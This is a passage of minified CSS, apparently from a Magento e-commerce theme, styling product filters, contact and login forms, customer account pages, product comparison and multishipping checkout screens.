.owl-nav>div{left:-50px}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div.owl-next{right:-50px;left:auto}.instagram-block .instagram-widget-slider.has-dot .owl-carousel .owl-nav>div{top:calc(50% - 32px)}.ins-slider .instagram-block .instagram-widget-slider{padding:0}.ins-slider .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 10px}.ins-slider .instagram-block .instagram-widget-slider .row{margin-right:-10px;margin-left:-10px}.filter-active{overflow:hidden !important}.filter-active .header{position:static !important}.filter-active .column.main:after{background-color:rgba(0,0,0,.3);content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:99998}.column.main .block.filter{position:relative;margin-bottom:45px}.column.main .block.filter:not(.active) .container{padding:0}.column.main .block.filter .filter-title{position:relative;z-index:2;text-transform:uppercase;font-size:24px;color:#222;padding:15px 0 13px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.column.main .block.filter .filter-title .container{justify-content:space-between;position:relative;z-index:2;align-items:center}.column.main .block.filter .filter-title .filter-clear{font-size:16px;text-transform:none}.column.main .block.filter .filter-title .filter-clear:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:13px}.column.main .block.filter .filter-title strong{font-weight:600;cursor:pointer}.column.main .block.filter .filter-title strong:after{margin-left:10px;content:"\e64b";font-family:"themify";font-size:18px}.column.main .block.filter .filter-content{position:relative;z-index:2}.column.main .block.filter .filter-content .block-actions.filter-actions{display:none}.column.main .block.filter .filter-content .filter-wrapper{position:relative;z-index:2;display:none}.column.main .block.filter .filter-content .filter-wrapper .filter-subtitle{display:none}.column.main .block.filter .filter-content .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 1;flex:0 0 1;margin:0 -15px;justify-content:space-between}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;width:25%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-top:20px;cursor:pointer}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e64b";font-family:"themify";position:absolute;right:15px;top:21px;font-size:14px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-tg:before{content:"\e648"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{position:relative;width:70%;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:10px 15px 20px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);padding:12px 15px 0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .filter-count-label{display:none}.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-title:after,.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-content:after{content:none !important}.column.main .block.filter .filter-content .filter-current .filter-current-subtitle{display:none}.column.main .block.filter .filter-content .filter-current .items:after{content:"";display:table;clear:both}.column.main .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:inline-block;padding:5px 30px 5px 12px;position:relative;float:left;margin:15px 15px 0 0}.column.main .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.column.main .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.column.main .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;display:block;top:50%;line-height:1;transform:translateY(-50%)}.column.main .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.column.main .block.filter .filter-content .filter-current .item .action.remove span{font-size:0;line-height:0;color:transparent}.column.main .block.filter.active{position:fixed;top:0;left:0;right:0;bottom:0;max-height:100vh;overflow-y:auto;overflow-x:hidden;z-index:99999;margin-bottom:0}.column.main .block.filter.active .filter-content{background-color:#fff}.column.main .block.filter.active .filter-title{background-color:#e7e7e7}.column.main .block.filter.active .filter-title strong:after{content:"\e648"}.swatch-option-link-layered .swatch-option{width:30px;height:30px;margin:10px 5px 0 0}.swatch-option-link-layered .swatch-option.text{width:auto;border-radius:15px;min-width:30px;text-align:center}.mgs-filter.block .filter-title .filter-actions{transition:all .3s;opacity:0;visibility:hidden}.mgs-filter.block .filter-title .filter-actions .btn-result{vertical-align:top;height:42px;padding:0 20px}.mgs-filter-item-checkbox{display:inline-block;line-height:1;vertical-align:middle}.mgs-filter .filter-current .filter-active-item-clear-all{border:1px solid #eee;display:none;padding:5px 12px;position:relative;float:left;margin:15px 15px 0 0}.mgs-filter .filter-current .filter-active-item-clear-all:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.filter-active .block.mgs-filter .filter-title .filter-actions{opacity:1;visibility:visible}.filter-active .block.mgs-filter .filter-title .filter-active-item-clear-all{display:none}.filter-active .block.mgs-filter .filter-current .filter-active-item-clear-all{display:inline-block}.sidebar .mgs-filter .filter-title .filter-active-item-clear-all{display:none !important}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all{display:block;float:none;margin:0 0 10px}.sidebar .mgs-filter .filter-current .filter-active-item-clear-all:after{position:absolute;right:0;top:50%;width:30px;text-align:center;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.form.contact{text-align:center;max-width:765px;margin:110px auto 0}.form.contact .legend{font-size:34px;line-height:31.5px;margin-bottom:-5px;color:#222}.form.contact .note.no-label{font-size:15px;line-height:24px;letter-spacing:.03em;margin-bottom:55px;font-style:normal}.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:31%;display:inline-block;line-height:40px}.form.contact .field.name{float:left}.form.contact .field.telephone{float:right}.form.contact .field.comment textarea.input-text{background:#f7f7f7}.form.contact .primary button.action.primary{padding:11px 45px}.contact-detail .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.contact-detail .content-heading .subtitle{line-height:24px;letter-spacing:.03em}.contact-detail .contact-icon{font-size:56px;color:#e0e0e0;margin-bottom:30px;display:block}.contact-detail p{margin-bottom:25px}.contact-detail .contact-subtitle{font-size:16px;line-height:28px;letter-spacing:.05em}.contact-detail .border-contact{border-left:1px solid #efefef;border-right:1px solid #efefef}.contact-detail h6{font-size:16px;line-height:32px;letter-spacing:.1em;color:#000}.customer-account-create .register-container .block,.customer-account-login .register-container .block{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:60px}.customer-account-create .register-container .legend,.customer-account-login .register-container .legend{display:none}.customer-account-create .register-container .input-text,.customer-account-login .register-container .input-text{background-color:#fff;border:1px solid #dadada}.customer-account-create .register-container .password-strength-meter,.customer-account-login .register-container .password-strength-meter{background-color:transparent !important}.customer-account-create .register-container .action,.customer-account-login .register-container .action{width:100%}.customer-account-login .login-container,.register-container{background-color:#fff;margin-top:20px;margin-bottom:100px;padding:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.customer-account-login .login-container .block,.register-container .block{text-align:center;padding:38px 0}.customer-account-login .login-container .block .block-title,.register-container .block .block-title{color:#000;font-size:30px}.customer-account-login .login-container .block .block-title strong,.register-container .block .block-title strong{font-weight:600}.customer-account-login .login-container .block .field.note,.register-container .block .field.note{color:#000;font-size:14px;font-style:inherit;margin-top:25px;margin-bottom:37px;font-weight:500;line-height:1.75}.customer-account-login .login-container .block.block-customer-login .input-text,.register-container .block.block-customer-login .input-text,.customer-account-login .login-container .block.block-new-customer .input-text,.register-container .block.block-new-customer .input-text{background-color:#fff;color:#000;height:48px;line-height:48px;border:1px solid #dadada}.customer-account-login .login-container .block.block-customer-login .actions-toolbar button.action,.register-container .block.block-customer-login .actions-toolbar button.action,.customer-account-login .login-container .block.block-new-customer .actions-toolbar button.action,.register-container .block.block-new-customer .actions-toolbar button.action{min-width:178px;width:100%}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center,.register-container .block.block-customer-login .actions-toolbar .secondary.text-center,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary.text-center,.register-container .block.block-new-customer .actions-toolbar .secondary.text-center{margin-top:15px}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind,.register-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary.text-center .action.remind,.register-container .block.block-new-customer .actions-toolbar .secondary.text-center .action.remind{font-weight:600;color:#000}.customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover,.register-container .block.block-customer-login .actions-toolbar .secondary.text-center .action.remind:hover,.customer-account-login .login-container .block.block-new-customer .actions-toolbar .secondary.text-center .action.remind:hover,.register-container .block.block-new-customer .actions-toolbar .secondary.text-center .action.remind:hover{text-decoration:underline}.customer-account-login .login-container .block.block-customer-login,.register-container .block.block-customer-login{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:38px 50px}.customer-account-login .login-container .block.block-customer-login .field.note,.register-container .block.block-customer-login .field.note{max-width:295px;margin-left:auto;margin-right:auto}.customer-account-login .login-container .block.block-new-customer,.register-container .block.block-new-customer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:38px 50px}.customer-account-login .login-container .block.block-new-customer .fields-password,.register-container .block.block-new-customer .fields-password{margin-left:-15px;margin-right:-15px;padding-bottom:40px;position:relative;margin-bottom:25px}.customer-account-login .login-container .block.block-new-customer .fields-password:after,.register-container .block.block-new-customer .fields-password:after{content:"";display:table;clear:both}.customer-account-login .login-container .block.block-new-customer .fields-password .field,.register-container .block.block-new-customer .fields-password .field{float:left;width:50%;padding:0 15px}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container,.register-container .block.block-new-customer .fields-password #password-strength-meter-container{position:absolute;left:15px;right:15px;bottom:0;margin:0}.customer-account-login .login-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter,.register-container .block.block-new-customer .fields-password #password-strength-meter-container .password-strength-meter{margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar,.register-container .block.block-new-customer .actions-toolbar{margin-top:26px}.field.choice.persistent .label{margin-right:5px;display:inline-block}.field.choice.persistent .tooltip.wrapper{display:inline-block;opacity:1;position:static;font:inherit}.field.choice.persistent .tooltip.wrapper .tooltip.toggle{opacity:1;position:static}.field.choice.persistent .tooltip.wrapper .tooltip.content{left:0;top:100%;opacity:0;visibility:hidden;background:#fff;z-index:1;font-family:inherit;padding:10px;max-width:220px;margin-top:10px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.field.choice.persistent .tooltip.wrapper .tooltip.content:after{height:0;width:0;display:block;content:"";border-width:10px;border-style:solid;border-color:transparent transparent #fff;position:absolute;top:0;left:0;margin-top:-20px}.field.choice.persistent .tooltip.wrapper:hover .tooltip.content{opacity:1;visibility:visible}body.account .page-main .page-title{font-size:1.2rem;margin:0}body.account .page-main .sidebar-mobile--title h3{opacity:0}body.account .page-main legend{font-size:1.1rem}body.account .main .block{margin-bottom:40px}body.account .main a.action:hover{text-decoration:underline}body.account .main a.action.back{color:#000}body.account .main a.action.back:hover{text-decoration:none}body.account .main .name.product-item-name{font-size:16px;font-weight:400}body.account .main span.price{color:#000;font-weight:700;font-size:16px}body.account .main .fieldset{margin-bottom:30px}body.account .main .fieldset .legend{color:#000;margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title{margin-bottom:30px;border-bottom:1px solid #ddd;padding-bottom:10px}body.account .main .block-title strong{color:#333;font-size:28px;font-weight:300}body.account .main .block-title>a{margin-left:20px;letter-spacing:.05em}body.account .main .block-content .box .box-title{display:inline-block;margin-bottom:10px;color:#333}body.account .main .block-content .box .box-title span{font-size:18px;font-weight:500}body.account .main .table{margin-bottom:30px}body.account .main .table td{border:1px solid #eee;text-align:center}body.account .main .table th{border:1px solid #eee;border-bottom:none;color:#000;font-weight:600}body.account .main .table tbody+tbody{border-top:none}body.account .main .table .grand_total{border-bottom:1px solid #eee;font-size:20px}body.account .main .table .grand_total strong{font-weight:600}body.account .main .table .grand_total .price{font-size:20px}body.account .main .table .col{width:calc(100%/6);text-align:center}body.account .main .table .col.actions .action.view{padding-right:10px;border-right:1px solid #ddd;margin-right:10px}body.account .main .table .col.name{text-align:left}body.account .page-title-wrapper .order-actions-toolbar .action.reorder{padding-right:15px;border-right:1px solid #565656;margin-right:15px}body.account .actions-toolbar .primary .action.save{padding:10px 60px}body.account .block-dashboard .box{border-radius:5px;background:#fff;text-align:center;cursor:pointer}body.account .block-dashboard .box img{height:40px;display:block;margin:0 auto}body.account .block-dashboard .box h6{font-size:15px}@media (max-width:991px){body.account .menu-mobile{display:block !important}}.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-index .main .block-dashboard-info .block-content .box,.customer-account-index .main .block-dashboard-addresses .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-account-index .main .block-dashboard-info .block-content .box-information .box-actions .action:last-child,.customer-account-index .main .block-dashboard-addresses .block-content .box-information .box-actions .action:last-child{padding-left:10px;border-right:none}.customer-account-edit .main .form-edit-account{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-account-edit .main .form-edit-account>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.customer-account-edit .main .form-edit-account>.fieldset.password{padding-right:0}.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-firstname,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-middlename,.customer-account-edit .main .form-edit-account .field.fullname .fields .field.field-name-lastname{width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-edit .main .form-edit-account .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-address-index .block-addresses-default .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.customer-address-index .main .actions-toolbar .secondary{display:none}.customer-address-index .main .item.actions .action{padding-right:10px;border-right:1px solid #ddd}.customer-address-index .main .item.actions .action:last-child{padding-left:10px;border-right:none}.customer-address-form .main .actions-toolbar .secondary{display:none}.sales-order-history .main .table.table-order-items>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .items.order-links{display:none}.sales-order-view .main .table.table-order-items .items-qty .title{display:none}.sales-order-view .main .order-details-items .order-title{color:#333;font-size:28px;font-weight:300;margin-bottom:20px}.sales-order-view .main .order-details-items .order-title strong{font-weight:300}.sales-order-view .main .block-order-details-view{margin-top:30px}.sales-order-view .main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sales-order-print .page-main a.logo{display:block;text-align:center}.sales-order-print .page-main .order-title{font-size:23px;text-transform:uppercase;letter-spacing:.05em;color:#333;margin-bottom:15px}.sales-order-print .page-main .order-title strong{font-weight:600}.sales-order-print .page-main .block-order-details-view .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.newsletter-manage-index .main .actions-toolbar .secondary{display:none}.review-customer-index .main .table-reviews>.table-caption{height:auto;width:auto;caption-side:top;position:static;overflow:visible;color:#333;font-size:28px;font-weight:300;margin-bottom:20px}#registration{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center;margin-top:30px}#registration .action.primary{background:0 0;border:0;cursor:pointer}#discount-form ::-webkit-input-placeholder{color:transparent}#discount-form ::-moz-placeholder{color:transparent}#discount-form :-ms-input-placeholder{color:transparent}#discount-form :-moz-placeholder{color:transparent}.header .child-content .page-settings .settings-content{max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden}strong.color-theme{font-size:18px;font-weight:500}.btn>.icon{vertical-align:middle}.icon{font-family:'themify'}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{box-shadow:none !important}.btn-print{font-weight:600;font-size:24px;color:#333;text-decoration:underline}.catalog-product-compare-index .table-wrapper{border:1px solid #ddd;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper tbody+tbody{border-top:0}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-details{display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image{position:relative;display:inline-block}.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist{background:0 0;border:0;padding:0;position:absolute;top:0;left:5px;font-size:20px;color:#000}.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name{font-size:16px;color:#333;display:block;margin-bottom:5px}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #ddd}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td{min-width:300px}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{border-width:1px;border-style:solid;border-color:#ddd;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison tbody tr td{vertical-align:top}.action.activate.message{font-size:14px}.item-title{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.block.message.hidden{display:none}.gift-message .message>.fieldset{padding:0}.gift-message .message{background:0 0}#multiship-addresses-table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;border:0;border-bottom:0}#multiship-addresses-table thead tr th:first-child{text-align:left;padding-left:0}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr td.product{width:25%;display:table-cell;flex:unset;flex-basis:unset;flex-grow:unset}#multiship-addresses-table thead tr th,#multiship-addresses-table tbody tr th,#multiship-addresses-table thead tr td,#multiship-addresses-table tbody tr td{padding:15px}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px;border:0}#multiship-addresses-table tbody tr td:first-child{text-align:left;padding-left:0}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #ddd;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center}#multiship-addresses-table tbody tr td.actions .action.delete .icon-remove:after{line-height:34px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#333;border-color:#333}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:66px;text-align:center;color:#333}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#333}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] .tooltip.wrapper{display:none}[class*=multishipping-checkout-] .block-customer-login{margin-bottom:50px}[class*=multishipping-checkout-] .login-form-user-account{margin-bottom:0}[class*=multishipping-checkout-] .content-heading{margin-bottom:50px}[class*=multishipping-checkout-] .content-heading .title{border-bottom:1px solid #ddd;color:#333;margin:0;padding-bottom:10px;font-weight:500}[class*=multishipping-checkout-] table tr{border-bottom:1px solid #ddd}[class*=multishipping-checkout-] table thead tr th{text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:600;color:#333;text-align:center;vertical-align:middle;border:0;border-bottom:0;padding:15px}[class*=multishipping-checkout-] table thead tr th:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tr th.qty{width:100px;padding-left:15px;padding-right:15px}[class*=multishipping-checkout-] table tbody tr td{border:0;vertical-align:middle;padding:15px}[class*=multishipping-checkout-] table tbody tr td:first-child{text-align:left;padding-left:0}[class*=multishipping-checkout-] table tbody tr td.qty{color:#333;font-size:16px;text-align:center}[class*=multishipping-checkout-] table tbody tr td.product,[class*=multishipping-checkout-] table tbody tr td.item{text-align:left}[class*=multishipping-checkout-] table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options{margin:0}[class*=multishipping-checkout-] table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#333}[class*=multishipping-checkout-] table tbody tr td .item-options dt:after{content:":"}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar{display:flex;margin-left:-15px;margin-right:-15px}[class*=multishipping-checkout-] form.multicheckout .actions-toolbar .btn.action{margin:15px;flex:1}[class*=multishipping-checkout-] .actions-toolbar{margin-top:30px}[class*=multishipping-checkout-] .actions-toolbar>div{display:inline-block}[class*=multishipping-checkout-] .actions-toolbar>.primary{padding-right:30px}[class*=multishipping-checkout-] .block.block-other{margin-top:50px}[class*=multishipping-checkout-] .block.block-shipping+.block-shipping{margin-top:50px}[class*=multishipping-checkout-] .title{color:#333;font-weight:600}[class*=multishipping-checkout-] .block-title>strong,[class*=multishipping-checkout-] h4.box-title{color:#333;font-size:34px;padding-bottom:20px;font-weight:400}[class*=multishipping-checkout-] .box-shipping-method dt+dt{margin-top:10px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#333;margin-bottom:15px}[class*=multishipping-checkout-] .box-shipping-method .gift-message .legend+br{display:none}[class*=multishipping-checkout-] .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#333}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:16px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}#checkout-review-submit .price{font-size:34px;font-weight:600}.multishipping-checkout-overview .actions-toolbar button{margin-right:10px}.multishipping-checkout-overview .box-shipping-method .box-content{margin-bottom:15px}.multishipping-checkout-overview .box-shipping-method .box-content .price{color:#333;font-weight:600}.multishipping-checkout-overview .box-title{font-size:24px;color:#333;font-weight:500}.multishipping-checkout-overview .box{margin-bottom:40px}.multishipping-checkout-overview table tbody .subtotal .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot .price{font-weight:500;color:#333}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:15px;font-weight:400;color:#333}.multishipping-checkout-overview table tfoot tr th:first-child,.multishipping-checkout-overview table tfoot tr td:first-child{text-align:left;padding-left:0}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#333}.checkout-agreements.fieldset .action{background:0 0;border:none;padding:0;text-decoration:underline;text-decoration-color:#333;color:#333}.checkout-agreements.fieldset .action span{color:#333;text-transform:none}.multicheckout.success,.checkout-success{border-radius:5px;padding:50px 15px;text-align:center;color:#000}.multicheckout.success h1,.checkout-success h1,.multicheckout.success .page-title-wrapper .page-title,.checkout-success .page-title-wrapper .page-title{font-size:25px;font-weight:600;margin-top:1rem}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#333;margin-bottom:10px}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}span.note{top:0;left:0}#shipping-new-address-form{margin-top:30px}.checkout-index-index .page-title-wrapper,#checkout-step-payment .fieldset .legend{display:none}#shipping-method-buttons-container .continue{width:100%}.checkout-shipping-address .actions-toolbar .primary{display:inline-block;margin-right:30px}.checkout-shipping-address .actions-toolbar .secondary{display:inline-block}.actions-toolbar:after{content:"";display:table;clear:both}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0 0;transition:transform .1s linear 0s,visibility 0s linear .1s;visibility:hidden;width:100%;box-sizing:border-box}.authentication-dropdown._show{transform:scale(1,1);transition:transform .1s linear 0s,visibility 0s linear 0s;visibility:visible;z-index:100}.authentication-dropdown .modal-content{padding:30px 20px;border:none;box-shadow:none;background:0 0}.authentication-dropdown .actions-toolbar .primary{display:inline-block;margin-right:30px}.authentication-dropdown .actions-toolbar .secondary{display:inline-block}.table-checkout-shipping-method{width:100%;color:#000;font-weight:500;margin-bottom:35px}.table-checkout-shipping-method .price{color:#000;font-weight:600}.table-checkout-shipping-method thead th{white-space:nowrap;text-transform:uppercase;letter-spacing:2px;font-size:16px;font-weight:500;color:#333;padding-top:10px;text-align:center}.table-checkout-shipping-method thead th:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody td{padding-bottom:12px;padding-top:12px;text-align:right}.table-checkout-shipping-method tbody td:first-child{padding-left:0;text-align:left}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #eae3dc}.table-checkout-shipping-method .table-checkout-shipping-method-row tr{border:0 !important}.table-checkout-shipping-method .table-checkout-shipping-method-row tr td{border:0 !important;text-align:left}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{float:left}.opc-wrapper .step-title{color:#333;font-size:16px;font-weight:600;text-transform:uppercase}.opc-wrapper .payment-method-content{display:none}.opc-wrapper .payment-method._active .payment-method-content{display:block;padding-bottom:33px}.opc-wrapper button.action.action-edit-address{margin-top:15px}.opc-block-shipping-information{padding:0 20px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #000;margin:0 0 20px;position:relative;color:#333;font-size:1.2rem}.opc-block-shipping-information .shipping-information-title .action-edit{background:0 0;border:0;padding:5px 15px;float:right}.opc-block-shipping-information .shipping-information-title .action-edit i{font-style:normal;vertical-align:bottom;font-size:18px;line-height:30px;color:#888}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{padding:20px 20px 0;border-left:1px solid #f9f9f9}.opc-block-summary .title{color:#333;font-size:1.2rem;font-weight:300;padding-bottom:10px;display:block}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary 